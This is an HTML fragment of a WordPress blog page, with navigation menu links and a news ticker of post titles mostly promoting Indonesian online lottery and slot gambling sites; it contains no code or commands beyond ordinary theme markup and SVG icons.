<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4848"><div class="ancestor-wrapper"><a href="https://weorango.com/shop/">Shop</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359"><div class="ancestor-wrapper"><a href="https://weorango.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9360"><div class="ancestor-wrapper"><a href="https://www.igunshows.com/">Offers &#038; Coupon</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-9360 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="currentColor" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32516"><div class="ancestor-wrapper"><a href="https://informusvi.com/">situs slot garansi kekalahan</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32517"><div class="ancestor-wrapper"><a href="https://csnbank.com/">situs judi online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32522"><div class="ancestor-wrapper"><a href="https://emersonandfarrar.com/">slot</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

                    </ul>

                </nav>
            </div><!-- .menu-top -->

            <div class="menu-bottom">
                
            </div><!-- .menu-bottom -->

                        <div class="menu-copyright">
                        <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                </div>
                    </div><!-- .menu-wrapper -->

    </div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
        <div class="wpi-header-ticker">
            <div class="wrapper">
                <div class="wpi-ticker-panel">
                                            <div class="wpi-ticker-title">
                            <span class="ticker-loader"></span>
                            News Flash                        </div>
                                        <div class="wpi-ticker-content">
                        <div class="wpi-ticker-init swiper" data-news-ticker-speed="12000">
                            <div class="swiper-wrapper wpi-ticker-init-wrapper">
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32557" class="wpi-post wpi-post-ticker post-32557 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-haka-4d tag-haka4d tag-haka4d-login tag-togel-online tag-toto">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/">Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/" rel="bookmark"><time class="entry-date published" datetime="2025-08-12T07:19:43+00:00">August 12, 2025</time><time class="updated" datetime="2025-08-12T07:19:44+00:00">August 12, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32548" class="wpi-post wpi-post-ticker post-32548 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-namatoto tag-situs-togel tag-togel tag-togel-online tag-toto">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/">Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/" rel="bookmark"><time class="entry-date published" datetime="2025-06-16T23:35:32+00:00">June 16, 2025</time><time class="updated" datetime="2025-06-16T23:35:34+00:00">June 16, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32543" class="wpi-post wpi-post-ticker post-32543 post type-post status-publish format-standard has-post-thumbnail hentry category-slot tag-namatoto tag-situs-slot-online tag-slot tag-slot-online">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/">Namatoto: Pilihan Terbaik untuk Pecinta Slot Online</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2025-05-11T03:13:52+00:00">May 11, 2025</time><time class="updated" datetime="2025-05-11T03:13:54+00:00">May 11, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32507" class="wpi-post wpi-post-ticker post-32507 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/">Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T02:12:04+00:00">November 25, 2024</time><time class="updated" datetime="2024-11-25T02:12:07+00:00">November 25, 2024</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32460" class="wpi-post wpi-post-ticker post-32460 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/">Căminul Maria, Carei, casa maria, carei</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:56+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32458" class="wpi-post wpi-post-ticker post-32458 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/">Numere aleatoare de telefon, numere de telefon la întâmplare</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:27+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32456" class="wpi-post wpi-post-ticker post-32456 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/">Online casino lastschrift, germania liga 2</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:30:56+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
